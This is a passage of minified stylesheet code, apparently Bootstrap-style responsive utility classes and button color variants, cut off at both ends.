n-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:5px!important}.m-lg-2{margin:10px!important}.m-lg-3{margin:20px!important}.m-lg-4{margin:30px!important}.m-lg-5{margin:60px!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:5px!important;margin-right:5px!important}.mx-lg-2{margin-left:10px!important;margin-right:10px!important}.mx-lg-3{margin-left:20px!important;margin-right:20px!important}.mx-lg-4{margin-left:30px!important;margin-right:30px!important}.mx-lg-5{margin-left:60px!important;margin-right:60px!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:5px!important;margin-top:5px!important}.my-lg-2{margin-bottom:10px!important;margin-top:10px!important}.my-lg-3{margin-bottom:20px!important;margin-top:20px!important}.my-lg-4{margin-bottom:30px!important;margin-top:30px!important}.my-lg-5{margin-bottom:60px!important;margin-top:60px!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:5px!important}.mt-lg-2{margin-top:10px!important}.mt-lg-3{margin-top:20px!important}.mt-lg-4{margin-top:30px!important}.mt-lg-5{margin-top:60px!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:5px!important}.me-lg-2{margin-right:10px!important}.me-lg-3{margin-right:20px!important}.me-lg-4{margin-right:30px!important}.me-lg-5{margin-right:60px!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:5px!important}.mb-lg-2{margin-bottom:10px!important}.mb-lg-3{margin-bottom:20px!important}.mb-lg-4{margin-bottom:30px!important}.mb-lg-5{margin-bottom:60px!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:5px!important}.ms-lg-2{margin-left:10px!important}.ms-lg-3{margin-left:20px!important}.ms-lg-4{margin-left:30px!important}.ms-lg-5{margin-left:60px!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:5px!important}.p-lg-2{padding:10px!important}.p-lg-3{padding:20px!important}.p-lg-4{padding:30px!important}.p-lg-5{padding:60px!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:5px!important;padding-right:5px!important}.px-lg-2{padding-left:10px!important;padding-right:10px!important}.px-lg-3{padding-left:20px!important;padding-right:20px!important}.px-lg-4{padding-left:30px!important;padding-right:30px!important}.px-lg-5{padding-left:60px!important;padding-right:60px!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:5px!important;padding-top:5px!important}.py-lg-2{padding-bottom:10px!important;padding-top:10px!important}.py-lg-3{padding-bottom:20px!important;padding-top:20px!important}.py-lg-4{padding-bottom:30px!important;padding-top:30px!important}.py-lg-5{padding-bottom:60px!important;padding-top:60px!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:5px!important}.pt-lg-2{padding-top:10px!important}.pt-lg-3{padding-top:20px!important}.pt-lg-4{padding-top:30px!important}.pt-lg-5{padding-top:60px!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:5px!important}.pe-lg-2{padding-right:10px!important}.pe-lg-3{padding-right:20px!important}.pe-lg-4{padding-right:30px!important}.pe-lg-5{padding-right:60px!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:5px!important}.pb-lg-2{padding-bottom:10px!important}.pb-lg-3{padding-bottom:20px!important}.pb-lg-4{padding-bottom:30px!important}.pb-lg-5{padding-bottom:60px!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:5px!important}.ps-lg-2{padding-left:10px!important}.ps-lg-3{padding-left:20px!important}.ps-lg-4{padding-left:30px!important}.ps-lg-5{padding-left:60px!important}}@media (min-width:1200px){.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:5px!important}.m-xl-2{margin:10px!important}.m-xl-3{margin:20px!important}.m-xl-4{margin:30px!important}.m-xl-5{margin:60px!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:5px!important;margin-right:5px!important}.mx-xl-2{margin-left:10px!important;margin-right:10px!important}.mx-xl-3{margin-left:20px!important;margin-right:20px!important}.mx-xl-4{margin-left:30px!important;margin-right:30px!important}.mx-xl-5{margin-left:60px!important;margin-right:60px!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:5px!important;margin-top:5px!important}.my-xl-2{margin-bottom:10px!important;margin-top:10px!important}.my-xl-3{margin-bottom:20px!important;margin-top:20px!important}.my-xl-4{margin-bottom:30px!important;margin-top:30px!important}.my-xl-5{margin-bottom:60px!important;margin-top:60px!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:5px!important}.mt-xl-2{margin-top:10px!important}.mt-xl-3{margin-top:20px!important}.mt-xl-4{margin-top:30px!important}.mt-xl-5{margin-top:60px!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:5px!important}.me-xl-2{margin-right:10px!important}.me-xl-3{margin-right:20px!important}.me-xl-4{margin-right:30px!important}.me-xl-5{margin-right:60px!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:5px!important}.mb-xl-2{margin-bottom:10px!important}.mb-xl-3{margin-bottom:20px!important}.mb-xl-4{margin-bottom:30px!important}.mb-xl-5{margin-bottom:60px!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:5px!important}.ms-xl-2{margin-left:10px!important}.ms-xl-3{margin-left:20px!important}.ms-xl-4{margin-left:30px!important}.ms-xl-5{margin-left:60px!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:5px!important}.p-xl-2{padding:10px!important}.p-xl-3{padding:20px!important}.p-xl-4{padding:30px!important}.p-xl-5{padding:60px!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:5px!important;padding-right:5px!important}.px-xl-2{padding-left:10px!important;padding-right:10px!important}.px-xl-3{padding-left:20px!important;padding-right:20px!important}.px-xl-4{padding-left:30px!important;padding-right:30px!important}.px-xl-5{padding-left:60px!important;padding-right:60px!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:5px!important;padding-top:5px!important}.py-xl-2{padding-bottom:10px!important;padding-top:10px!important}.py-xl-3{padding-bottom:20px!important;padding-top:20px!important}.py-xl-4{padding-bottom:30px!important;padding-top:30px!important}.py-xl-5{padding-bottom:60px!important;padding-top:60px!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:5px!important}.pt-xl-2{padding-top:10px!important}.pt-xl-3{padding-top:20px!important}.pt-xl-4{padding-top:30px!important}.pt-xl-5{padding-top:60px!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:5px!important}.pe-xl-2{padding-right:10px!important}.pe-xl-3{padding-right:20px!important}.pe-xl-4{padding-right:30px!important}.pe-xl-5{padding-right:60px!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:5px!important}.pb-xl-2{padding-bottom:10px!important}.pb-xl-3{padding-bottom:20px!important}.pb-xl-4{padding-bottom:30px!important}.pb-xl-5{padding-bottom:60px!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:5px!important}.ps-xl-2{padding-left:10px!important}.ps-xl-3{padding-left:20px!important}.ps-xl-4{padding-left:30px!important}.ps-xl-5{padding-left:60px!important}}@media (min-width:1400px){.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:5px!important}.m-xxl-2{margin:10px!important}.m-xxl-3{margin:20px!important}.m-xxl-4{margin:30px!important}.m-xxl-5{margin:60px!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-left:0!important;margin-right:0!important}.mx-xxl-1{margin-left:5px!important;margin-right:5px!important}.mx-xxl-2{margin-left:10px!important;margin-right:10px!important}.mx-xxl-3{margin-left:20px!important;margin-right:20px!important}.mx-xxl-4{margin-left:30px!important;margin-right:30px!important}.mx-xxl-5{margin-left:60px!important;margin-right:60px!important}.mx-xxl-auto{margin-left:auto!important;margin-right:auto!important}.my-xxl-0{margin-bottom:0!important;margin-top:0!important}.my-xxl-1{margin-bottom:5px!important;margin-top:5px!important}.my-xxl-2{margin-bottom:10px!important;margin-top:10px!important}.my-xxl-3{margin-bottom:20px!important;margin-top:20px!important}.my-xxl-4{margin-bottom:30px!important;margin-top:30px!important}.my-xxl-5{margin-bottom:60px!important;margin-top:60px!important}.my-xxl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:5px!important}.mt-xxl-2{margin-top:10px!important}.mt-xxl-3{margin-top:20px!important}.mt-xxl-4{margin-top:30px!important}.mt-xxl-5{margin-top:60px!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:5px!important}.me-xxl-2{margin-right:10px!important}.me-xxl-3{margin-right:20px!important}.me-xxl-4{margin-right:30px!important}.me-xxl-5{margin-right:60px!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:5px!important}.mb-xxl-2{margin-bottom:10px!important}.mb-xxl-3{margin-bottom:20px!important}.mb-xxl-4{margin-bottom:30px!important}.mb-xxl-5{margin-bottom:60px!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:5px!important}.ms-xxl-2{margin-left:10px!important}.ms-xxl-3{margin-left:20px!important}.ms-xxl-4{margin-left:30px!important}.ms-xxl-5{margin-left:60px!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:5px!important}.p-xxl-2{padding:10px!important}.p-xxl-3{padding:20px!important}.p-xxl-4{padding:30px!important}.p-xxl-5{padding:60px!important}.px-xxl-0{padding-left:0!important;padding-right:0!important}.px-xxl-1{padding-left:5px!important;padding-right:5px!important}.px-xxl-2{padding-left:10px!important;padding-right:10px!important}.px-xxl-3{padding-left:20px!important;padding-right:20px!important}.px-xxl-4{padding-left:30px!important;padding-right:30px!important}.px-xxl-5{padding-left:60px!important;padding-right:60px!important}.py-xxl-0{padding-bottom:0!important;padding-top:0!important}.py-xxl-1{padding-bottom:5px!important;padding-top:5px!important}.py-xxl-2{padding-bottom:10px!important;padding-top:10px!important}.py-xxl-3{padding-bottom:20px!important;padding-top:20px!important}.py-xxl-4{padding-bottom:30px!important;padding-top:30px!important}.py-xxl-5{padding-bottom:60px!important;padding-top:60px!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:5px!important}.pt-xxl-2{padding-top:10px!important}.pt-xxl-3{padding-top:20px!important}.pt-xxl-4{padding-top:30px!important}.pt-xxl-5{padding-top:60px!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:5px!important}.pe-xxl-2{padding-right:10px!important}.pe-xxl-3{padding-right:20px!important}.pe-xxl-4{padding-right:30px!important}.pe-xxl-5{padding-right:60px!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:5px!important}.pb-xxl-2{padding-bottom:10px!important}.pb-xxl-3{padding-bottom:20px!important}.pb-xxl-4{padding-bottom:30px!important}.pb-xxl-5{padding-bottom:60px!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:5px!important}.ps-xxl-2{padding-left:10px!important}.ps-xxl-3{padding-left:20px!important}.ps-xxl-4{padding-left:30px!important}.ps-xxl-5{padding-left:60px!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.btn{background-color:transparent;border:1px solid transparent;border-radius:0;color:#000;cursor:pointer;display:inline-block;font-size:.875 rem;font-weight:700;line-height:1.42;padding:.625rem 2rem;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#000}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem hsla(0,0%,100%,.25);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-check:focus+.btn-primary,.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#fff;border-color:#fff;color:#000}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem hsla(0,0%,85%,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#fff;border-color:#fff;color:#000}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(0,0%,85%,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#fff;border-color:#fff;color:#000}.btn-secondary{background-color:#fff;color:#000}.btn-secondary:hover{background-color:#fff;border-color:#fff;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus{background-color:#fff;border-color:#fff;box-shadow:0 0 0 .25rem hsla(0,0%,85%,.5);color:#000}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#fff;border-color:#fff;color:#000}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(0,0%,85%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#fff;border-color:#fff;color:#000}.btn-success{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{background-color:#157347;border-color:#146c43;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{background-color:#146c43;border-color:#13653f;color:#fff}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#198754;border-color:#198754;color:#fff}.btn-info{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#31d2f2;border-color:#25cff2;color:#000}.btn-check:focus+.btn-info,.btn-info:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{background-color:#3dd5f3;border-color:#25cff2;color:#000}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-warning{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{background-color:#ffca2c;border-color:#ffc720;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{background-color:#ffcd39;border-color:#ffc720;color:#000}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{background-color:#bb2d3b;border-color:#b02a37;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{background-color:#b02a37;border-color:#a52834;color:#fff}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:focus+.btn-light,.btn-light:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-dark{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{background-color:#1a1e21;border-color:#191c1f;color:#fff}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#212529;border-color:#212529;color:#fff}.btn-outline-primary{border-color:#fff;color:#fff}.btn-outline-primary:hover{background-color:#fff;border-color:#fff;color:#000}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem hsla(0,0%,100%,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#fff;border-color:#fff;color:#000}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem hsla(0,0%,100%,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#fff}.btn-outline-secondary{border-color:#fff;color:#fff}.btn-outline-secondary:hover{background-color:#fff;border-color:#fff;color:#000}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem hsla(0,0%,100%,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#fff;border-color:#fff;color:#000}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem hsla(0,0%,100%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#fff}.btn-outline-success{border-color:#198754;color:#198754}.btn-outline-success:hover{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{background-color:#198754;border-color:#198754;color:#fff}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#198754}.btn-outline-info{border-color:#0dcaf0;color:#0dcaf0}.btn-outline-info:hover{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#0dcaf0}.btn-outline-warning{border-color:#ffc107;color:#ffc107}.btn-outline-warning:hover{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffc107}.btn-outline-danger{border-color:#dc3545;color:#dc3545}.btn-outline-danger:hover{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#dc3545}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-dark{border-color:#212529;color:#212529}.btn-outline-dark:hover{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem 